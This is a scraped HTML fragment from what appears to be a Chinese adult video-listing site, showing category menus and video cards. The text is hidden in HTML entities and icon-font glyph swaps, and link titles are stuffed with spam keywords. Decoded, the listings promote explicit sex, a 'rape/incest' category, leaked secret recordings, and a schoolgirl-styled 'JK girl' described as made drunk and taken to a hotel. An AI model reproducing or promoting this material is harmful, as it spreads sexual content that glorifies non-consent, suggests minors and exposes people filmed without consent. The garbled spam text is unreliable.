icon-u5149"></i>&#36825;&#20040;<i class="icon icon-u5AE9"></i>&#30340;&#66;&#19981;&#25026;&#29645;&#24796;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/y75x9751.xhtml"
                       title="&#32593;&#31449;&#26202;&#19978;&#20320;&#25026;&#44;&#26497;&#21697;&#20061;&#20844;&#20027;&#44;&#33485;&#20117;&#31354;&#30005;&#24433;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#56;&#20013;&#25991;&#23383;&#24149;&#44;&#20081;&#32933;&#33216;&#32769;&#22919;&#26757;&#24320;&#20108;&#24230;&#44;&#20820;&#26031;&#22522;&#23448;&#32593;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#36817;&#26399;<i class="icon icon-u70ED"></i>&#25628;&#30424;&#28857;&#23665;&#19996;&#23041;&#28023;<i class="icon icon-u6559"></i><i class="icon icon-u5BA4"></i><i class="icon icon-u5077"></i>&#27426;<i class="icon icon-u5929"></i>&#23433;<i class="icon icon-u95E8"></i><i class="icon icon-u88F8"></i>&#22868;&#21271;&#20140;<i class="icon icon-u4E2D"></i><i class="icon icon-u5B66"></i><i class="icon icon-u751F"></i>&#19975;&#36798;<i class="icon icon-u5395"></i><i class="icon icon-u6240"></i>&#37326;&#25112;<i class="icon icon-u5185"></i>&#34915;<i class="icon icon-u5927"></i>&#30423;&#34987;&#25235;&#29616;&#22330;<i class="icon icon-u5077"></i><i class="icon icon-u60C5"></i>&#25235;&#22904;<i class="icon icon-u5728"></i><i class="icon icon-u5E8A"></i>&#26292;&#25171;&#20107;&#20214;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/1ojlk0dq.xhtml"
                       title="&#74;&#65;&#67;&#75;&#69;&#82;&#77;&#65;&#78;&#26032;&#20316;&#58;&#26469;&#33258;&#22920;&#21674;&#30340;&#28201;&#26262;&#44;&#106;&#101;&#97;&#110;&#97;&#115;&#105;&#115;&#26085;&#26412;&#44;&#27993;&#27743;&#25945;&#32946;&#23398;&#38498;&#20911;&#20208;&#22925;&#44;&#38738;&#23707;&#23567;&#29748;&#24555;&#25773;&#44;&#32420;&#22827;&#30340;&#29233;&#26080;&#21024;&#20943;&#21160;&#28459;&#44;&#26497;&#21697;&#25104;&#20154;&#30005;&#24433;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#21644;&#24180;&#36731;<i class="icon icon-u5149"></i>&#28369;<i class="icon icon-u7F8E"></i><i class="icon icon-u808C"></i>&#30340;<i class="icon icon-u5B66"></i><i class="icon icon-u751F"></i>&#20204;&#24694;&#20316;&#21095;<i class="icon icon-u6E29"></i><i class="icon icon-u6CC9"></i>&#26053;&#34892;&#32;&#26410;&#30693;&#28436;&#21592;&#32;&#66;&#65;&#78;&#75;&#45;&#50;&#49;&#57;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/y75xj4m1.xhtml"
                       title="&#26007;&#31070;&#29378;&#39129;&#116;&#120;&#116;&#44;&#20320;&#25026;&#30340;&#24555;&#25773;&#44;&#21019;&#36896;&#22825;&#22530;&#22269;&#35821;&#29256;&#44;&#33394;&#22825;&#20351;&#35770;&#22363;&#32593;&#22336;&#44;&#113;&#118;&#111;&#100;&#23448;&#32593;&#44;&#23545;&#20934;&#30805;&#22823;&#22352;&#20102;&#19979;&#21435;&#25745;&#24320;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#31119;&#24314;&#40857;&#23721;&#45;<i class="icon icon-u6559"></i><i class="icon icon-u5E08"></i>&#32511;&#24125;<i class="icon icon-u95E8"></i>&#20107;&#20214;&#24576;&#32974;&#49;&#48;&#26376;&#32972;&#30528;<i class="icon icon-u8001"></i>&#20844;<i class="icon icon-u809B"></i><i class="icon icon-u4EA4"></i><i class="icon icon-u541E"></i><i class="icon icon-u7CBE"></i><i class="icon icon-u9AD8"></i><i class="icon icon-u6E05"></i>&#23436;&#25972;&#29256;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/1loxkz01.xhtml"
                       title="&#104;&#21160;&#28459;&#32905;&#23233;&#44;&#27431;&#32654;&#28608;&#24773;&#20570;&#29232;&#35270;&#39057;&#22312;&#32447;&#44;&#22992;&#24351;&#20457;&#25171;&#25169;&#20811;&#36816;&#21160;&#44;&#38463;&#26631;&#30340;&#19968;&#23478;&#20154;&#44;&#24320;&#20250;&#34987;&#22622;&#36339;&#100;&#24320;&#26368;&#22823;&#25377;&#19981;&#33021;&#25481;&#44;&#25105;&#25226;&#35821;&#25991;&#35838;&#20195;&#34920;&#20570;&#21741;&#20102;&#32593;&#31449;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#40644;<i class="icon icon-u53D1"></i>&#39740;&#28779;<i class="icon icon-u5C11"></i>&#24180;&#21700;&#39575;<i class="icon icon-u6E05"></i><i class="icon icon-u7EAF"></i>&#74;&#75;<i class="icon icon-u5C11"></i><i class="icon icon-u5973"></i>&#28748;&#37257;<i class="icon icon-u540E"></i><i class="icon icon-u5F00"></i><i class="icon icon-u623F"></i>&#25170;<i class="icon icon-u5149"></i>&#34915;&#26381;&#27627;&#19981;&#24604;<i class="icon icon-u9999"></i>&#24796;&#29577;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/1v95nxoy.xhtml"
                       title="&#29577;&#33970;&#22242;&#23567;&#35828;&#22312;&#32447;&#38405;&#35835;&#44;&#20122;&#27954;&#32;&#33258;&#25293;&#32;&#33394;&#32508;&#21512;&#22270;&#21306;&#44;&#29240;&#29240;&#30340;&#37027;&#19996;&#35199;&#21448;&#40657;&#21448;&#22823;&#44;&#53;&#50;&#49;&#24773;&#20154;&#32593;&#44;&#33152;&#33009;&#32;&#28023;&#32501;&#32;&#25511;&#21046;&#25913;&#36896;&#30830;&#31435;&#109;&#44;&#57;&#103;&#103;&#104;&#104;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#31119;&#24314;&#24179;&#28525;&#19968;<i class="icon icon-u5B66"></i><i class="icon icon-u6821"></i><i class="icon icon-u5C0F"></i><i class="icon icon-u60C5"></i>&#20387;&#38548;&#30528;&#21333;&#21521;&#29627;&#29827;<i class="icon icon-u505A"></i><i class="icon icon-u7231"></i>&#24341;<i class="icon icon-u56F4"></i>&#35266;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/ynxgk3g1.xhtml"
                       title="&#55;&#48;&#56;&#48;&#100;&#121;&#44;&#36138;&#23146;&#58;&#27442;&#26395;&#20043;&#23707;&#32;&#30005;&#24433;&#44;&#25915;&#30053;&#19968;&#38376;&#19977;&#29238;&#23376;&#44;&#23665;&#26449;&#22899;&#23043;&#23567;&#23273;&#72;&#44;&#20599;&#27426;&#20154;&#22971;&#28608;&#24773;&#31995;&#21015;&#44;&#22549;&#20315;&#49;&#72;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#21453;&#24046;<i class="icon icon-u5A4A"></i><i class="icon icon-u6781"></i><i class="icon icon-u54C1"></i><i class="icon icon-u8EAB"></i><i class="icon icon-u6750"></i>&#30340;<i class="icon icon-u9AD8"></i><i class="icon icon-u989C"></i><i class="icon icon-u503C"></i><i class="icon icon-u4EBA"></i><i class="icon icon-u59BB"></i>&#21644;<i class="icon icon-u70AE"></i><i class="icon icon-u53CB"></i><i class="icon icon-u51FA"></i>&#36712;<i class="icon icon-u556A"></i><i class="icon icon-u556A"></i><i class="icon icon-u81EA"></i><i class="icon icon-u62CD"></i>&#34987;&#26333;<i class="icon icon-u5149"></i><i class="icon icon-u5408"></i><i class="icon icon-u96C6"></i></a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/1mr3o5oy.xhtml"
                       title="&#28779;&#31661;&#20891;&#21103;&#21496;&#20196;&#21556;&#22269;&#21326;&#26152;&#26202;&#33258;&#23613;&#20026;&#20160;&#20040;&#44;&#36339;&#34507;&#25353;&#25705;&#26834;&#29577;&#21183;&#80;&#76;&#65;&#89;&#39640;&#72;&#44;&#22825;&#32654;&#20256;&#23186;&#34588;&#26691;&#20256;&#23186;&#31934;&#19996;&#35910;&#44;&#29609;&#20851;&#26195;&#24420;&#26472;&#24130;&#37073;&#29245;&#26472;&#39062;&#36213;&#20029;&#39062;&#44;&#38506;&#35835;&#24229;&#40635;&#24352;&#24320;&#33151;&#35753;&#25105;&#29245;&#20102;&#19968;&#26202;&#25773;&#25918;&#44;&#40657;&#26408;&#20122;&#33673;&#27801;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#40644;&#20872;<i class="icon icon-u5E08"></i>&#33539;<i class="icon icon-u5B66"></i>&#38498;<i class="icon icon-u5927"></i>&#19968;<i class="icon icon-u5B66"></i><i class="icon icon-u59B9"></i>&#32834;&#36187;&#20339;<i class="icon icon-u6027"></i><i class="icon icon-u7231"></i><i class="icon icon-u89C6"></i><i class="icon icon-u9891"></i><i class="icon icon-u6D41"></i><i class="icon icon-u51FA"></i>&#20919;&#26292;<i class="icon icon-u529B"></i>&#30007;<i class="icon icon-u53CB"></i><i class="icon icon-u540E"></i>&#21246;<i class="icon icon-u642D"></i>&#37329;<i class="icon icon-u4E3B"></i><i class="icon icon-u5927"></i><i class="icon icon-u5C3A"></i>&#24230;<i class="icon icon-u6FC0"></i>&#25112;&#22330;<i class="icon icon-u9762"></i>&#28856;&#35010;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/y006958y.xhtml"
                       title="&#20004;&#24615;&#29983;&#27963;&#24433;&#29255;&#44;&#24494;&#26469;&#32654;&#22899;&#32593;&#44;&#22909;&#29245;&#36731;&#28857;&#22826;&#22823;&#20102;&#22826;&#28145;&#20102;&#44;&#27060;&#33714;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27717;&#97;&#112;&#105;&#20813;&#36153;&#19979;&#36733;&#44;&#33394;&#23447;&#21512;&#44;&#32905;&#20415;&#22120;&#21861;&#24847;&#24605;"><i class="icon iconfont icon-more pull-right text-muted"></i><i class="icon icon-u5A5A"></i><i class="icon icon-u623F"></i>&#35093;&#33401;&#21018;&#32467;<i class="icon icon-u5A5A"></i>&#30340;&#21069;&#20219;&#19968;<i class="icon icon-u5E8A"></i><i class="icon icon-u7EA2"></i>&#34987;&#35109;&#32487;&#32493;&#21465;&#35828;&#26366;&#32463;&#30340;&#25925;&#20107;<i class="icon icon-u65E0"></i><i class="icon icon-u5957"></i><i class="icon icon-u5185"></i>&#35874;&#24576;&#20102;&#31639;&#20182;<i class="icon icon-u8001"></i>&#20844;&#30340;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/1wjxlk4y.xhtml"
                       title="&#25105;&#24819;&#35201;&#25104;&#20026;&#19990;&#30028;&#26368;&#24378;&#44;&#24403;&#30528;&#20840;&#29677;&#30340;&#38754;&#20570;&#21040;&#39640;&#67;&#44;&#22247;&#27888;&#44;&#24352;&#33804;&#28548;&#20840;&#22871;&#35270;&#39057;&#31181;&#23376;&#44;&#26085;&#26412;&#21345;&#19968;&#21345;&#20108;&#21345;&#51;&#21345;&#19977;&#21345;&#20081;&#30721;&#44;&#35841;&#26377;&#26080;&#27602;&#30340;&#32593;&#31449;"><i class="icon iconfont icon-more pull-right text-muted"></i><i class="icon icon-u6237"></i><i class="icon icon-u5916"></i>&#21246;<i class="icon icon-u642D"></i>&#21453;&#24046;<i class="icon icon-u5A4A"></i>&#40667;&#35199;<i class="icon icon-u8001"></i><i class="icon icon-u5E08"></i>&#39318;<i class="icon icon-u6B21"></i><i class="icon icon-u5927"></i>&#32966;<i class="icon icon-u9732"></i><i class="icon icon-u8138"></i><i class="icon icon-u6781"></i><i class="icon icon-u54C1"></i><i class="icon icon-u9A9A"></i><i class="icon icon-u5C11"></i><i class="icon icon-u5987"></i><i class="icon icon-u5C0F"></i><i class="icon icon-u903C"></i><i class="icon icon-u903C"></i>&#19968;<i class="icon icon-u5929"></i>&#37117;&#31163;&#19981;<i class="icon icon-u5F00"></i>&#30007;<i class="icon icon-u4EBA"></i></a></li></ul></div><div class="stui-pannel_ft top-line visible-xs clearfix"><a class="text-muted" href="/yingshi_k61po4y8_1_1.xhtml">
                查看更多<i class="icon iconfont icon-more"></i></a></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><a class="more text-muted pull-right"
                   href="/yingshi_rvy44vy7_1_1.xhtml">
                    更多 <i class="icon iconfont icon-more"></i></a><h3 class="title"><img src="/static/default/images/icon_1.png"/><a href="/yingshi_rvy44vy7_1_1.xhtml">&#35270;&#39057;&#19977;&#21306;</a></h3><ul class="nav nav-text pull-right hidden-sm hidden-xs"><li><a class="text-muted" href="/yingshi_v5q2lvy3_1_1.xhtml">&#22269;&#20135;&#35270;&#39057;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_w7y8v6qo_1_1.xhtml">&#20013;&#25991;&#23383;&#24149;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_we15jry9_1_1.xhtml">&#22269;&#20135;&#20256;&#23186;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_xn1melq9_1_1.xhtml">&#26085;&#26412;&#26377;&#30721;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_jm19kvyl_1_1.xhtml">&#26085;&#26412;&#26080;&#30721;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_5gq3d6yo_1_1.xhtml">&#27431;&#32654;&#26080;&#30721;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_ej1gejqn_1_1.xhtml">&#24378;&#22904;&#20081;&#20262;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_nzynog1w_1_1.xhtml">&#21046;&#26381;&#35825;&#24785;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_z6y704q3_1_1.xhtml">&#22269;&#20135;&#20027;&#25773;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_moy0me1n_1_1.xhtml">&#28608;&#24773;&#21160;&#28459;</a><span class="split-line"></span></li></ul></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist clearfix"><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/0c873a2e4b1432803db2bf27a2d9fb65.jpg"
                           href="/vod/y006pz8y.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/0c873a2e4b1432803db2bf27a2d9fb65.jpg);"
                           title="&#55;&#55;&#21160;&#28459;&#44;&#54;&#51;&#106;&#106;&#106;&#20840;&#22269;&#26368;&#22823;&#44;&#23385;&#39062;&#33678;&#39318;&#22842;&#19990;&#20050;&#36187;&#22899;&#21333;&#20896;&#20891;&#44;&#40635;&#35910;&#21095;&#26524;&#20923;&#20256;&#23186;&#35270;&#39057;&#20813;&#36153;&#44;&#22823;&#22320;&#36164;&#28304;&#22269;&#20135;&#31934;&#21697;&#31995;&#21015;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#20135;&#31934;&#21697;&#31934;&#21697;&#39318;&#39029;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/y006pz8y.xhtml" title="&#55;&#55;&#21160;&#28459;&#44;&#54;&#51;&#106;&#106;&#106;&#20840;&#22269;&#26368;&#22823;&#44;&#23385;&#39062;&#33678;&#39318;&#22842;&#19990;&#20050;&#36187;&#22899;&#21333;&#20896;&#20891;&#44;&#40635;&#35910;&#21095;&#26524;&#20923;&#20256;&#23186;&#35270;&#39057;&#20813;&#36153;&#44;&#22823;&#22320;&#36164;&#28304;&#22269;&#20135;&#31934;&#21697;&#31995;&#21015;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#20135;&#31934;&#21697;&#31934;&#21697;&#39318;&#39029;">&#72;&#77;&#78;&#45;&#55;&#54;&#51;&#32;<i class="icon icon-u7F8E"></i>&#12487;&#12459;<i class="icon icon-u5C3B"></i>&#12391;&#12450;&#12490;&#12523;<i class="icon icon-u8210"></i>&#12417;&#12373;&#12379;&#65281;<i class="icon icon-u4E2D"></i><i class="icon icon-u51FA"></i>&#12375;&#12434;<i class="icon icon-u8A98"></i>&#12358;&#32681;<i class="icon icon-u59B9"></i>&#12398;<i class="icon icon-u8A98"></i><i class="icon icon-u60D1"></i>&#12395;&#36870;&#12425;&#12360;&#12394;&#12356;&#8230;&#32;<i class="icon icon-u9999"></i><i class="icon icon-u6C34"></i>&#12376;&#12421;&#12435;</a></h4><p class="text text-overflow text-muted hidden-xs">&#55;&#55;&#21160;&#28459;&#44;&#54;&#51;&#106;&#106;&#106;&#20840;&#22269;&#26368;&#22823;&#44;&#23385;&#39062;&#33678;&#39318;&#22842;&#19990;&#20050;&#36187;&#22899;&#21333;&#20896;&#20891;&#44;&#40635;&#35910;&#21095;&#26524;&#20923;&#20256;&#23186;&#35270;&#39057;&#20813;&#36153;&#44;&#22823;&#22320;&#36164;&#28304;&#22269;&#20135;&#31934;&#21697;&#31995;&#21015;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#20135;&#31934;&#21697;&#31934;&#21697;&#39318;&#39029;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260118-1/5c33bfb2b97e205d791d5b9e058c0793.jpg"
                           href="/vod/y8mxeweq.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260118-1/5c33bfb2b97e205d791d5b9e058c0793.jpg);"
                           title="&#24352;&#27941;&#29788;&#32;&#54;&#20998;&#51;&#53;&#31186;&#44;&#27809;&#26377;&#25105;&#30340;&#20801;&#35768;&#20320;&#19968;&#28404;&#20063;&#21035;&#24819;&#23615;&#20986;&#26469;&#44;&#29956;&#23323;&#20256;&#30005;&#35270;&#21095;&#20813;&#36153;&#29256;&#20840;&#38598;&#22312;&#32447;&#25773;&#25918;&#44;&#55;&#49;&#48;&#37073;&#24030;&#20107;&#20214;&#44;&#28010;&#23567;&#36745;&#26477;&#24030;&#20840;&#23395;&#37202;&#24215;&#52;&#20154;&#34892;&#44;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#99;&#111;&#109;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/y8mxeweq.xhtml" title="&#24352;&#27941;&#29788;&#32;&#54;&#20998;&#51;&#53;&#31186;&#44;&#27809;&#26377;&#25105;&#30340;&#20801;&#35768;&#20320;&#19968;&#28404;&#20063;&#21035;&#24819;&#23615;&#20986;&#26469;&#44;&#29956;&#23323;&#20256;&#30005;&#35270;&#21095;&#20813;&#36153;&#29256;&#20840;&#38598;&#22312;&#32447;&#25773;&#25918;&#44;&#55;&#49;&#48;&#37073;&#24030;&#20107;&#20214;&#44;&#28010;&#23567;&#36745;&#26477;&#24030;&#20840;&#23395;&#37202;&#24215;&#52;&#20154;&#34892;&#44;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#99;&#111;&#109;">&#26446;&#23068;&#23068;&#20581;<i class="icon icon-u8EAB"></i>&#23601;&#36865;<i class="icon icon-u5C0F"></i><i class="icon icon-u7A74"></i><i class="icon icon-u7279"></i>&#35757;&#95;<i class="icon icon-u9999"></i>&#27735;&#28107;&#28435;&#30340;<i class="icon icon-u6FC0"></i><i class="icon icon-u60C5"></i>&#83;&#69;&#88;</a></h4><p class="text text-overflow text-muted hidden-xs">&#24352;&#27941;&#29788;&#32;&#54;&#20998;&#51;&#53;&#31186;&#44;&#27809;&#26377;&#25105;&#30340;&#20801;&#35768;&#20320;&#19968;&#28404;&#20063;&#21035;&#24819;&#23615;&#20986;&#26469;&#44;&#29956;&#23323;&#20256;&#30005;&#35270;&#21095;&#20813;&#36153;&#29256;&#20840;&#38598;&#22312;&#32447;&#25773;&#25918;&#44;&#55;&#49;&#48;&#37073;&#24030;&#20107;&#20214;&#44;&#28010;&#23567;&#36745;&#26477;&#24030;&#20840;&#23395;&#37202;&#24215;&#52;&#20154;&#34892;&#44;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#99;&#111;&#109;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260118-1/8701e20f57e1b0878f6e5f0286eabf79.jpg"
                           href="/vod/yjo545nq.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260118-1/8701e20f57e1b0878f6e5f0286eabf79.jpg);"
                           title="&#38738;&#20117;&#33609;&#33683;&#44;&#24615;&#24863;&#23567;&#25252;&#22763;&#35270;&#39057;&#44;&#32654;&#22899;&#23615;&#23615;&#22270;&#44;&#19968;&#27425;&#30140;&#20108;&#27425;&#40635;&#19977;&#27425;&#22235;&#27425;&#19981;&#35753;&#25300;&#44;&#39277;&#23707;&#29233;&#20154;&#20307;&#33402;&#26415;&#44;&#28023;&#23736;&#32447;&#21160;&#30011;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/yjo545nq.xhtml" title="&#38738;&#20117;&#33609;&#33683;&#44;&#24615;&#24863;&#23567;&#25252;&#22763;&#35270;&#39057;&#44;&#32654;&#22899;&#23615;&#23615;&#22270;&#44;&#19968;&#27425;&#30140;&#20108;&#27425;&#40635;&#19977;&#27425;&#22235;&#27425;&#19981;&#35753;&#25300;&#44;&#39277;&#23707;&#29233;&#20154;&#20307;&#33402;&#26415;&#44;&#28023;&#23736;&#32447;&#21160;&#30011;">&#72;&#77;&#78;&#45;&#55;&#52;&#52;&#32;&#31038;<i class="icon icon-u5185"></i>&#12395;&#24444;<i class="icon icon-u5973"></i>&#12364;&#12356;&#12427;&#12398;&#12395;&#8230;<i class="icon icon-u5DE8"></i><i class="icon icon-u4E73"></i><i class="icon icon-u5973"></i><i class="icon icon-u4E0A"></i><i class="icon icon-u53F8"></i>&#12392;<i class="icon icon-u5DE8"></i><i class="icon icon-u4E73"></i>&#37096;<i class="icon icon-u4E0B"></i>&#12395;&#32080;&#35351;&#12373;&#12428;&#12390;&#32;&#20001;&#32819;&#65286;<i class="icon icon-u4E73"></i>&#39318;&#65286;&#12481;&#9675;&#12509;&#12434;&#29359;&#9679;&#12428;&#32154;&#12369;&#12383;<i class="icon icon-u4E09"></i>&#28857;&#36012;&#12417;</a></h4><p class="text text-overflow text-muted hidden-xs">&#38738;&#20117;&#33609;&#33683;&#44;&#24615;&#24863;&#23567;&#25252;&#22763;&#35270;&#39057;&#44;&#32654;&#22899;&#23615;&#23615;&#22270;&#44;&#19968;&#27425;&#30140;&#20108;&#27425;&#40635;&#19977;&#27425;&#22235;&#27425;&#19981;&#35753;&#25300;&#44;&#39277;&#23707;&#29233;&#20154;&#20307;&#33402;&#26415;&#44;&#28023;&#23736;&#32447;&#21160;&#30011;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/dad827e5d3edfba123c0b462a8508f2f.jpg"
                           href="/vod/q307256q.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/dad827e5d3edfba123c0b462a8508f2f.jpg);"
                           title="&#27431;&#32654;&#19968;&#32423;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22823;&#44;&#57;&#57;&#51;&#57;&#57;&#56;&#44;&#26497;&#33268;&#32593;&#44;&#33394;&#36855;&#36855;&#32593;&#31449;&#44;&#20859;&#23567;&#39740;&#20160;&#20040;&#24847;&#24605;&#44;&#49;&#86;&#51;&#21452;&#40857;&#21069;&#21518;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/q307256q.xhtml" title="&#27431;&#32654;&#19968;&#32423;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22823;&#44;&#57;&#57;&#51;&#57;&#57;&#56;&#44;&#26497;&#33268;&#32593;&#44;&#33394;&#36855;&#36855;&#32593;&#31449;&#44;&#20859;&#23567;&#39740;&#20160;&#20040;&#24847;&#24605;&#44;&#49;&#86;&#51;&#21452;&#40857;&#21069;&#21518;"><i class="icon icon-u6781"></i><i class="icon icon-u54C1"></i><i class="icon icon-u5973"></i><i class="icon icon-u795E"></i><i class="icon icon-u7F8E"></i><i class="icon icon-u4E73"></i><i class="icon icon-u5927"></i><i class="icon icon-u599E"></i><i class="icon icon-u8BF1"></i><i class="icon icon-u60D1"></i><i class="icon icon-u5927"></i><i class="icon icon-u79C0"></i>&#39281;<i class="icon icon-u6EE1"></i><i class="icon icon-u5927"></i><i class="icon icon-u5976"></i><i class="icon icon-u7C89"></i><i class="icon icon-u5AE9"></i><i class="icon icon-u5C0F"></i><i class="icon icon-u7A74"></i>&#35753;<i class="icon icon-u4EBA"></i><i class="icon icon-u53D7"></i>&#19981;&#20102;</a></h4><p class="text text-overflow text-muted hidden-xs">&#27431;&#32654;&#19968;&#32423;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22823;&#44;&#57;&#57;&#51;&#57;&#57;&#56;&#44;&#26497;&#33268;&#32593;&#44;&#33394;&#36855;&#36855;&#32593;&#31449;&#44;&#20859;&#23567;&#39740;&#20160;&#20040;&#24847;&#24605;&#44;&#49;&#86;&#51;&#21452;&#40857;&#21069;&#21518;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/49a57926cbf12e6fd0af8a72b7e882a3.jpg"
                           href="/vod/1g84nvjq.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/49a57926cbf12e6fd0af8a72b7e882a3.jpg);"
                           title="&#20108;&#20154;&#25169;&#20811;&#21095;&#28872;&#36816;&#21160;&#35270;&#39057;&#25945;&#31243;&#35270;&#39057;&#44;&#27060;&#33714;&#31179;&#33909;&#19997;&#29916;&#39321;&#34121;&#49;&#56;&#27454;&#44;&#23452;&#23478;&#19981;&#25991;&#26126;&#22899;&#20027;&#44;&#25163;&#26426;&#24555;&#25773;&#24590;&#20040;&#30475;&#29255;&#44;&#31958;&#24515;&#86;&#76;&#79;&#71;&#20135;&#31934;&#22269;&#21697;&#20813;&#36153;&#20837;&#44;&#33529;&#26524;&#24635;&#35009;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/1g84nvjq.xhtml" title="&#20108;&#20154;&#25169;&#20811;&#21095;&#28872;&#36816;&#21160;&#35270;&#39057;&#25945;&#31243;&#35270;&#39057;&#44;&#27060;&#33714;&#31179;&#33909;&#19997;&#29916;&#39321;&#34121;&#49;&#56;&#27454;&#44;&#23452;&#23478;&#19981;&#25991;&#26126;&#22899;&#20027;&#44;&#25163;&#26426;&#24555;&#25773;&#24590;&#20040;&#30475;&#29255;&#44;&#31958;&#24515;&#86;&#76;&#79;&#71;&#20135;&#31934;&#22269;&#21697;&#20813;&#36153;&#20837;&#44;&#33529;&#26524;&#24635;&#35009;"><i class="icon icon-u864E"></i>&#29273;<i class="icon icon-u4E3B"></i><i class="icon icon-u64AD"></i><i class="icon icon-u6781"></i><i class="icon icon-u54C1"></i><i class="icon icon-u5973"></i><i class="icon icon-u795E"></i>&#22799;&#19968;&#26228;<i class="icon icon-u7C89"></i><i class="icon icon-u4E1D"></i><i class="icon icon-u7FA4"></i>&#31119;&#21033;&#36229;<i class="icon icon-u77ED"></i>&#21253;<i class="icon icon-u81C0"></i><i class="icon icon-u88D9"></i><i class="icon icon-u70ED"></i>&#33310;<i class="icon icon-u8BF1"></i><i class="icon icon-u60D1"></i></a></h4><p class="text text-overflow text-muted hidden-xs">&#20108;&#20154;&#25169;&#20811;&#21095;&#28872;&#36816;&#21160;&#35270;&#39057;&#25945;&#31243;&#35270;&#39057;&#44;&#27060;&#33714;&#31179;&#33909;&#19997;&#29916;&#39321;&#34121;&#49;&#56;&#27454;&#44;&#23452;&#23478;&#19981;&#25991;&#26126;&#22899;&#20027;&#44;&#25163;&#26426;&#24555;&#25773;&#24590;&#20040;&#30475;&#29255;&#44;&#31958;&#24515;&#86;&#76;&#79;&#71;&#20135;&#31934;&#22269;&#21697;&#20813;&#36153;&#20837;&#44;&#33529;&#26524;&#24635;&#35009;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/c17a9a40dc94d7b4536cd068e8089ea7.jpg"
                           href="/vod/y4pj855y.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/c17a9a40dc94d7b4536cd068e8089ea7.jpg);"
